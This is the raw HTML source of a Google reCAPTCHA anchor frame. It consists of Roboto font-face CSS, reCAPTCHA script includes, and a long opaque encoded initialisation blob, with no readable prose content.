  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="idzxoXLZpdfCrUBRDY6pbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="idzxoXLZpdfCrUBRDY6pbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="idzxoXLZpdfCrUBRDY6pbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FsOlw594DMO9w6wdwrJmdcOvEzHCrgsCwrrDvsKQw5XDoXvCjXXCgAlNAcOCeMKqOg3DkcONw7VRw7wofRrCji7Cn8KSwqjCoMKmwozDvMKTwojCgWrDhB8ANSfCmix3w4fDtcONEGkIKBJ7w4/[base64]/DjElzKH3CsMOJbWLCiWhsw5zDvcKoXV/DmcOZwowtwrgZMsKDAMK3d1XClmzChDELw4VQQk3CvMKZw6jCn8Ozw7DCoMOJw58lwqR2wp7CtsKKwp/Cn8O/wrkSw4XClTfCq3Z0w7LDpMKzw7zDvMObwp/DlsK4CXPCnMKMaVMGCMKQMcKsOhvCusKFw45Bw4/[base64]/[base64]/w5oYDMOIw7DDrwfChsO0XDQqfiIVw5TCnQ5ZwojDoQBYUcKFw7RVYMOww6nDt3/DlMOZwobDmnBtAwDDkcKQDULDhUxRDyjDgsOFwqbDqcOHwqvCihfCmsK2BhHCpsKhwpA3w5bDm3Bfw5Y2KcKTSMKLwprDmMKOU29HwqjDvCYcTAxKecODw4poVcO3wobCq3HDsTNcecOyKBvDrsOVw4rDg8K/wovDjGl/[base64]/CqjNSeAJ4w5QBVCYYNMO+F3Nrw5g5GyA8woohWcK0XMKgWhjDpm/DjsK9wr/CqlvCh8K2IhMeK1HCp8KPw5jDlMKKaMOlA8OUw4XCh0vDvsKqX3jCtcKvAsOFwrvDqsOldDTCrAPDhVXDjcOweMO2SMO/VcOawrkyJsOMwqHCg8OvZwLCuhUMwrfCuVA5w51yw6nDgcOCw4QnDcKxwp/DvWLDm3vDhsKidUJhW8OEw4bDk8K2TW5Vw6bCk8KJw59IPsOjw4/Dk2hXw67Duw0rwrvDtSg7wr99H8Klwq4Kwp12cMOPYn3CgwV4eMOfwqbCv8ORw5DCusOdw6VsZiHCgcKBwpHCgmh5QMOXwrVoVcKXwoVpZMOiwoHDgQZMwp50wpbDjHxfNcOkw67Dj8O4FMOKwoTDmMO+LcOEwrbCmT9KfG4aVnbCpcOswrc7GMOnKT95w63DvU7DrA/[base64]/Cr3FkwoPCjMKEBcOewoU1woNawq14wq17wqPDmnHCulvDpwHDgC/ClS1bFMOvK8KpWmvDoAfDkC4fDcK/woPCp8KNw5A/QcOhKMOvwrXCmsKlAHPDmMO/wqMNwqtOw7bCosOLRmjCscKKIsOaw6rCqsK/wooEwpg8LxbDssKxU23Crg7CgUYRbG5PUcOlw4PCkWJrG0TDp8KLL8OaEsOePgAcc0QtPgfCpnrDqcKfw7bCu8K9wp5Jw5HDgxPCjxHCnzTCicO0w6vCucOQwpwUwrgOKx9RRml9w7HDr3rDkB3Cph/[base64]/Dp1kww4YneMKtw7NBw7/DqsOgF8KWwqfCnD0fw7kfNMKNw4oNZmYKw7fDpMKDX8OQw5sYcH/CssOMU8Kdw6vCjMOkwqR/KcODwo/CpsO/UMKYYl/Dr8OTwqLDuWHDuRTDr8O9wonCssKuQMOwwrjDmsOJYkbDq1fDs2/CmsKpwqMew4LDijo+w7ppwphqFMKqwpzCoiHDg8KrBMObFgZLT8KjF1rDgcOFKRY0MMKXCcOkw4Udw4zCuSxOJMOcwoEqYAHDrsKBwqnCh8KJwpxzwrPChAYLGMKuw4tdIBnDsMKhHcOWwp/[base64]/DmsOLwql0K8OGQSVNE3wnw5bDpCnCqsOYdsOSwo8xw6d2w45GdibDm2V/[base64]/DmglBw6Fqw7h8wozDsVITwoBVwrTDj8KNw5tnw5nDr8OzMh9yK8KCLcOCSMKKw4LDggnCqQjDhTgQwrnCsVTDh0wQfMKyw77Cv8Kuw7/CvsObw5nCicOiccORwrPDkw/DtRLCocKLVcKta8OTFgpIwqXDgm3DtMKJNMONSsOCHy8nH8ObWMK1JxDDrTgGc8Otw5PDmcOKw5PCg2ocw5gjw4wxw70BwqzDlgXDnjIXw7HClFjCssOgIE8Fwoddw7ZEwo4NAsKNw6g2HsKWwqbCgcK2B8KnfTZuw7HClcKBfEZIAX3ChMKNw5HCnAjCmh/Do8KGJmvDmcOzw5HDtTxed8KVwowNfi4LcsK/w4LDjQ7DlyocwrB4TsK6YABLwqvDhMOZZ3sec1fDscK+LCXCgA7CjcOCNcOaalYjwox/BcKZwoXCjWxmfsOmZMKna0LDosOkwq5/w6HDuFXDnMKdwoAhfA4Jw63DqcOpwr9rw5g0IcO9bWZKwpzDgsONDH/Cr3HCogxiEMKQw6JZTsOSUjgqw7HDuD81UcKtS8Kbwr/[base64]/DjcKQw7BWwpbDty1Uw5c0wrBaw7syw5nDmMOQDcOwwqoxw4RfF8KZWcO4byrCnSbDm8OwbcKELsKwwo5ww55sFsOFw7cMwrxpw7pvLMKfw6/CuMOSRX8ew6ccwozDscOBecO7wqPCj8OKwrtFwrzDlsKWw53DsMK2NC8ew69bw6caIQxgwr9JIMOtFMOzwqhEwopawovCuMKhwqECFsOJwrfCqMKmYhnDr8KcFDp/w55AExvCksOyV8OkwqLDpsKvw4HDqD92w4/ClsKLwpM9wrrCjznCtcOGwrvCpsK/[base64]/[base64]/w50Iw4l9OMKzw7IlK8OFw6o4w7vClcOuSsKpwpbDrcOqV8OGFsKIVcOvaAzCugzChDFPw6LCsBZYE13ClcOGNMO2w4hkwqpBQMOgwqfDv8KBZgfCvwhZw7TDlRXDuEcIwohFw7rCiX9+bwlnw5TChFwLwpDCh8K/woM/w6Arw4bCtcOraDpuURPCnnEPBcOdPMKhdH7CiMKiYA9ywoDDmMOdw53DgX/Dl8KAElg4wo4MwpXDuRPCr8O3w7PCkcOmw6bDp8K2wrJ3ZMKaGktMwpkVVnVVw5I2wp7CpcOCw6FLMMKybMO/L8KDH2fCu1XClT8yw4nDssOHOQkyfmzDgCQQHkPCtsKkRmjDvAnDhG/DvFY7w5tGXD/ClsOna8Kow7jCm8KDw5PCr18BM8O1QT/[base64]/CgMKTQhEeS1N8w4nCqT7DoUbDpXcFdcKkc3TCoEQ2HsKEDsODR8Oyw6bDm8KZDEsBw6LClsOFw5YafjRuX3PCrRB7wrrCoMKPQFrCqnteRwzCoQjCncK+PhhSGl7DjlpUw5pZw5vCosOEwq7DtVDDoMKCAsOXw6vCmzwLwqnCqnjDjVk6XnXDsxVJwoM/G8Kzw4UXw5Vgwpgrw5R8w5J7EMKFw4A4w43DtRElEDTCu8OIS8OeAcKaw5I/GcOtYgnCg0Q4wrvCujLDsUpJw60zwrQHIkQSIwrCn2nDmMOORcOYRhnDoMOFw4RsGTNvw5LCucKDdR3Dj0klw4/CisKBwqvCpMOsYsKJY1ZJYgZGwpQ+w6w9w4VJw5jDslHDsWHCpThRw6PCkFciw4MrT3B7wqLCjyDDrcOGLyBPfHjDqWjDqsKIMGXDgsOkw7hucCwdwrVCTcKoOcOywoVGw4NwU8OiTcOZwox0wr/CsGrCncO9w5UxUsKOwqlJXW/ConoaOMOrdsO7CcOGVMKIaHHDny3DkVrCl07DrzDDu8Odw7ZOwp4MwojCgsOaw6jCiX85w7MQGcOKwqPDmcKswpXCq049TsKqWsK6w6xrAVzDmcOswpVMHcK8ccK0LRTCk8KNw5RKLhVFXzvCqjPDhsKRZQfCoVgvw7/[base64]/DhsOtdcO+wqgqe8OHw7nDtsOlwrXDn2cFBBzDhBZ8wr3CsXnDuTsywpksK8K7wrHDiMOZw7TCisOXLlHDgT5jw6vDvcO9M8O4w5gOw7jDo2TDny/[base64]/CgcOgM17CuMK2wqHCvUXDg2TDosONSBQ5TsKhw4VAw5LDo1PDgsOYDsKMUQLDll3DnMK0G8OqLFUlw6YHNMOtwrUAB8OdKiBlwqfCi8OQwqZ/woY8L0LCvlM8wojDq8K3wojDosKjwoFTRz3CnsOGC0APw4LClcKVWgJSdsKbwrPCrj/[base64]/Cg8Kaw6sqKcKNQsOdcQPCv8OFwpEjwolBwqfDq1rCmMOswrbCoxTDlcK1woLDtsKxIcOjaXZ/w7HCpAAeLcK9wpHDo8Oaw7LCjsK7R8KPw4TDmcK6OcOUwo/Dt8KfwpPDiHMbJ0M3w5nCnkfCkHYMw7kBDRpywoUkbsOVwpMFwq/DgMOBFsKIPSVdaVPDuMOjcBIGZ8KmwrptPMOIw7nCin8/LcO/MsOuw7bDiwHDn8Oqw4tRL8Ouw7bDgiFFwqfCncOxwrEUBCZXccOuYA7CnGQ+wrgiw6jCgS/[base64]/DnsKqw5IWFcK0w5LCsMO0P8OvwqTDuGTCjDgbXMKqwrYZw6pVF8K/wrEUP8K2w4PChypMXC/[base64]/DosO1w57DhMKFWcKOw45tLBnCoUoqFibDhU9OR8O7M8OxHDLClV/DjDbCgmjDpzrCucKVIyNww6/DgMOJO33ChcKicsOewrF9w6fDjsOUwo/CuMOjwp/[base64]/DrwPDu3YhQ8OuworDlTLDhi8awqnDicOrw4LCjMK+JXDDg8K8wpgMw6TCscOpw7bDvm/DqsK5woPCuxrCt8KqwqTDjVTDocOqMQvCsMOJw5LDtiLCgSnDpStww7BzN8OOa8OiwqrCiALCl8OCw59tacK/wpHCjMKUckY0wr3DlHTCr8Kjwqd2wroCMcKCN8KDAMOOQ3sawpZIAcKZwq/ChELCjzBWwrHClsK9H8Krw6lyW8KReGQgwpxywodnfcKBA8KrYcOGWHZFwpfCvMOlZk4Uem5VA3lfUXHDrFdeFsO7cMOtwr3Dv8K4ch13TMOGRCooc8OIw5bCtyEXwpQIIUnDoWt+K2bCmsKNw5fDgsO/Aw7ChFVvID7CqkbDgcKgHknCnFUVwpjChMO+w6bDoDjCpkUuwpjCscOlwrxmw4/CpsOHIsOdCsKhwpnCosOlKG8pFmPDnMOgOcOfw5cFIcKJe33DnsOhW8KkFRzClwrDgcO/wqPCumrCr8OzP8Okw6rDvh41E2nCkgspwpfDksKYZcOaQ8KmHsK0w7vDlHvCicOFwo/CscKpH0Blw4/Co8OXwpLCkgYIasOywqvClRVawqjDmcKuwr7DgsOXwpDCrcOLAsKew5bClUnDpDzDvkUswooOwqLCr1Mcw4PDhsKWwrDDthRLQjp6B8OsUMK0UsOveMKQVhFgwoltw4gmwp5iJQ/DlBEuHMKONMK+w6ozwrDDk8KhZlPCoXksw4Uqw4bCmFBiwohgwrNEMUnDj1NJJUVyw5XDmsOYSsK+ME7DlMOawph8wpvDncOIMMKCwql4w7sfOm0cwpNWFVzCuCrCtj3DuyzDqTrDuFVkw7rChRLDtcOfwo/[base64]/woUTJMK7w4Z3R8KARFbCuQDDqsKMwpXDiAUew6nCrVJaQcK2worDj196RsOYclTDnMKrw5/[base64]/DtcOEOW/DpyDCmMOUAH9nw41Sw57DvsOIw7hzNALCg8OWM3Z/KGEzGcOxwrYIwqthLytJw6haw5zDtMOKw4LDqMO5wrF+NsKhw6F3w5TDjMKGw4hAQcOSZiLDicOGwpFeNcKkw6TCosO0VcKEw6xYwqZKw55DwrHDrcKkw64Dw6TCi3XDkGkpw4DDj0fCkTxwUnTCmjvDlsOIw7jClW/CjsKDw4fCqxvDtMO/Z8OAw7/CiMOxaDtLwqLDncOFcWjDgk12w5TDny4jwqwRAS/Dq1xOw68VMCXDjBXCokPCjF5hEgIRBMOFw4hERsKpFyzDgcOtwrfDr8OTbsOoYMODwpvCnTzDj8OsRW86w43DmgzDvcKXPcO+G8Oww6zDhsKbM8Kww7jCkcOBV8OKw7vCl8K9wpLCm8OXcSwaw7rDvBnDt8KYw5hCZcKAw6Z6W8KpJsOzH3XCtMOCWsOQcsO/wrY6U8KNwoXDtWRgwrgELzQzIMOoTTrCgAIOXcOhUcO6w47DjXHCh2bDkVEFw4PCmEwewoLDoQtaNkDDusO6wqMOwpBoNR/Co2phwr/CsXY1NG/DscO+w5DDoC9nZcKMw7Ujw7/CqsOGwpbDvsOBYsKzwqQ9ecORdcKHf8KePnQxw7DCosKmK8OgJxhaBMO7GzXDrMOdw7gJYxTDoH/[base64]/CimbDv8OYwrMXPAPCt1LDn8O0wpN+IHFawq1vbErCphvCsMOAXwdCwoTDhjANcHkke0Yme0rCtiRFw6dsw5ZlccOFw7NmaMKYAcK/wqU4w6MpV1ZDwqbDkhtrwo9WW8Oww60ywp7DvmzClhs/VMOOw7R3wrp1fsK4wozDmzXDr1DDjMKMw4HDlnlWHzFCwrTCtBIWw7TCu1PCiH3CrGEbw75AV8KEw74hwr1UwqExOsKMwpDCv8KMwoIdUH7DgcOsOiIDAMKgUMOiLBnDlcO8J8OQFy1/WsKLRmPChcOhw5zDgMK1JyjDkMOWw5bDtcKcGDwzwoXCnk3CvUw/[base64]/[base64]/Ds8KhwoJmA8Klw4jDhMKjKl3DhiPDh8OoJMKPwrcVwrjCgsOTw5jDnsK7P8O9w4vCvWUneMKMwqPCo8KPb1fDrFQPJcOoH1pSwpfDhMO0d3/Diik+UcO1w75rbiQwYSTDtcOnw7cEdsOyNkDCsy7DvcKuw4JfwrwYwprDuQnDkkAow6bClcKzwrx6VsKNU8K3HCnCscKTIVQRwqF1I1NhYU/CgMKzwqAmbnJ/EcKywpvCnVPDlMOcw4Z+w5YbwpvDisKUGGo0XcO0ORrCuALCgsOQw6hQakTCt8KDZUTDisKWwr0+w4Vywp9aKn/DmsO7LsKPd8KZelZ7w6/DrlpTKw/Cp01jK8KmPBVtw5PCq8KxBDTDsMKePMKmw4HCncOuDMOQw60TwrDDs8KBDcONw7HCksKXScKJIULCliTCmRQbdMK9w7zDqMOhw6xUw7w7LMKcwoppERzDoS12HcOqB8KcdxMzw6R2BsOVX8K+w5XCssKZwoMrTT3CscOqwo/CgwrDuRbDucOsNcKFwqPDiG/DumLDqUrCl3A5woYuSsO4w5nCjcO5w4Mxwq/[base64]/DrcKbwr3CjmXDjcKmwojCgiLDnMKtwoPCjXIrw6p1w61gw6oHe3cuBcKGw7c0w6DDiMO5w63DqcKFSQ/Cp8KbTBAwUMKXdsKAUcK0woVdEMKUwrdNAQDCpMKLwqzCnXR/wovDuTXDmzHCoBA5dmxxwo7ClkrCpMKqeMOrwrItN8KiPcO/wrbCsmttYkQwGsK9w50YwqVzw61mw6TDkkDCoMOCw71xw4vCtERPw5Ewa8KVIk/CusOuw5TDg1PChcKEwpzCgVxLwpxXwrgrwpZNw64/DsOWLH3DnnfDucO5OFfDqsKRwqvCgsKrDiVCw6vChy5NWArDumvDu2Z/wodpwoDCicOzCWl8wrUjW8KiOT7DrHBFV8K7wpLDgzPCosOkwpYDej/CpkZUPnbCsQIDw47ChmEuw5rCkcO0YmjCmsKww57DtzxiJGIiw6VQNH/CumE6wpfDjsKiwonDjkvCoMOsRVXCv3TCs1ZrGyY/wqgGXMOAFcKkw4zDhyXChHXDtXV9enQ6w6E/R8KGw6Nww5EBa09fF8ODeX7Ck8OqXlEowoDDkF3CkmbDrxLDnG5XR14Dw5cOw4XDoH/CglfDrMOuwpo6wqrDlFgEEFNqwqPCgiAOKhcxFQHCucOvw6g7woMWw4YILMKhMsKZw50rw44VRn7CscOUw45fw6LCtAUzwrsNdMKrw5zDv8KXfcKnGHXDvsKFw7LDsSN9eWo2wpwNLcKPA8K0WgPCj8Ovw6TDjsOhKMOyN1MIHFBKwqHCkCc4w6/CuljChgw5w5zCocOEw4jCjT3DgMKeCldWFsKow4PCmF9PwqnDh8OUwpDDqsKHFCrCl0NHK3oYehTDsC7Clm/DjXU5wq0Iw4vDo8OgTXYnw5HCmsOKw7g5elDDg8KkSMO3RcOoB8KqwpF9EH47w5RBw6bDiFzDnsOdd8KWw63Dq8KSw5LDmBV9dxl6w4lHE8KMw6UvegLDuhXCtMOsw5nDoMOkw6/CnsKja2jDocKlwqXCiV/CvsOxO3bCusO/wrDDgE/Cph8OwosWw5fDrsOMW0xDNEnDjsOcwr/Cu8OsUMO6dcKnJMKvYsK8FsOaZCfCuQNQPMKqwpvDmcKnwqPCmzwiMMKSwoHDgsO6RmIjwozDmsOhMXvCunolbi7CpgY4asOIUwrDsyoCXX3Cj8K1ByjDpgFDw6woBsOMIMKUw7XDgMKLwrEqw6vDiDjCkcKdw4jCvEIGwq/CnMKkwo1GwpVFJsKNw5E7CcKEeEcvw5DCgsOfw4oUwr9Nwo/[base64]/ScOBw7HDmAzCpUrCrsKdw5nDlMK4LnjDhHnCh1/[base64]/RsOgBMKWwr8uYMOIUwbCoH1cXHYnwofDhzslw73DtMKPbMKTe8OgwqDDp8K8F37DjsOZLlIbw7zCsMOGHcKCH3HDosOVcXXCpcKTwqBFw5ZKwoXDr8KJUltSMcK2VnfDp3J/[base64]/CpsORc8KFS2AswpESw7Y5fcKhw5RjKAlrwq1ceFkWPsOSwozCkMOvbsOWwojDnw3DkjbCiCHDjBV+WMKew6EZw4dMw6IBw7NYwrvCpn3DrgdxZ11/Zx7DocOnRMOkZVvCusKNw7ZzKQR/KsOxwpEHA1Fswo0IHsO0wpszJ1DDpXXCnMOCw4xAa8OYNMOLwoDDt8OfwqcgSsKYVcK+PMKewr0SAcOkPRl9S8KQak/DgsK9w6AAIMOPZA7DpcKjwr7DtcKlwptuXV5YBEslw57Cm24Kwq4falrDrybDhcKQIcOew43DrhdEekHDnn7DiWXDrMOJD8KRw4PDqCfClB7DvsOXSXIRQsOgDMKhQno/Nz5Qwo3CoXFIworCucKPwpMrw7nCpsKow78XEXUbJ8OTw6jDqBJ6OMObbhoZCBwyw5EKI8Ktwq3DghBbGUZjE8K+w70PwoVDwqjCv8OOw6IqS8OVY8OyHHLDtsOWw7kgbMOkCixBSsOjNX/DrX1Mw78IY8OZJ8OQwqhOTDEbdsK+JijCjRdYTHPCjlvCuChddcOtw6TCu8ONdyFOwocSwpNzw4VFaBERwooQwoDCoQbDncKzFxMrN8OiOjsOwqgNe2ENJQo6Ty8rFcKJScOnTMO6VQXDvCjCtHRZwogWTj8Ew6/DrsKtw73DocKrYEjDnEYfwrl/[base64]/CjE3CuQVubcKHw6TDlMKPwq99AcKka8K/wrAdw5zCtnxXQcOiUcKnZj4rw7fDi2RVwocXI8KeesOeL1bDuGIXDsO3w7XCsy7CrcKVfcOQa18xAXAaw4NeJiLDjHoNw7TDok7CuW94OyzDnA7DqsObw6Rsw5/[base64]/Cg8OZw7Frwq/CoTNOwojDlgnDqcKSKTvCgHXDv8ODCcKxPjcSwpcowpV3enXChQE7wo4ww59fPFkwYMOLI8OAZ8KnMcOYwr9bw6jDjMK5BifDkXhiwocBD8Knw4TDsXZeeE3DlxjDn0pOw7HCiCcvK8O5NzzCjkXDtiVYQxbDvsKPw6ZZa8OkI8K3w5F/wqMvw5YbCFUtwr3DkMK+w7TCnXRNw4PDrGUcakA4C8KIwrjCpELDsj0qwoPCtwAFdgcsF8OLSmjCsMKvw4LDhsKnaAXDpgNtF8K1wqwrQUfCqsKswpxkOU83esKvw4bDnTPDhsO0wrsSYCXCgUhww7JXwpxuPMOvJj/[base64]/[base64]/[base64]/OkvDh2wrwp3DpMOGd3dkcMOIJ2jDscKGw7t/w6rDl8KDwqYWwqfCplBTw7ZmwqUxwqkPZzDCjTvCvmDCl0rCgsO/[base64]/DkcKdwpsEasOIw5pFw6vCjWxkwp7DgWMNM8OdWMOSesOTZFnCvH/DoCNcwq/DukzCm18zHQbDj8KtO8OkeinDrkl+NcKXwr9LKUPCkRBIwpBmw7zCgcOtwqk9HmnCpU/DuyAWw4fDiisbwr/[base64]/DvQrCvsKVfMOeVMOlIkthexozwrBRw6J0w63DnTDDshxsJMOodCrDj3kHV8OOw7jCnlpGw7TCjF1BH0vCpHnDsxhowr1NOMOHdTJcw4UuDxZMworCtgnDvcOkw7JRasO1XsOeH8Knw79gA8KIwqHCuMO2Y8KOwrDChcOTM0fDisKIw5MXIk/CsxrDpAcBMcO8eV89wp/Cln3CjMOxM0fCi31bw6VJw7rCtMKAw4LCm8KHd3/Cn2/DocOTwqnCgMOXPcO/w4BLw7bCucKLCxEWFiZNVMK3wqXCr1PDrGLDtSVvwosPwpLCqMODUsKmCQ7Dr10Gb8O+wqnCmkJ1X18IwqPCrjt7w7FPSVLDnh3CsnEeA8K9w4zDj8Oow6c3A2nCpMOBwp/[base64]/DlsOhw4Btw7XCpcO2wp/Cg8KLRErDmCttw7vDsmDDqG3DicOuw7M2e8KISMK/KlPCvglNw7bCmcOIwrt/[base64]/Du21XWWgqIsOAw4FodSc2F8KeSTTDvcKrLlTCscOaE8O7IULDr8Kcw7g8NcK2w7JkwqrDqGh7w4LCtnbCjGPCp8KCw4XCqDNkBsOyw6QEaT3CqsKpBGoXwpA1QcO6ZwVOdMKrwo02UsKNw4HDoE/DssKmw5kvwr5dK8KPwpM6SF1lW0BAwpc3XzjCjyM/w5jCo8KQXmVyXMKvN8O9SVd2w7fDunxzFxFFHcOWwpLDrlR3wolhw7U4KmzDrQvCq8KJPcO9wpLDjcKCwrHDo8OpDk/CnMKXRT7Ck8OMwrgfwpLDvsKVw4FnSMONw55Gwrca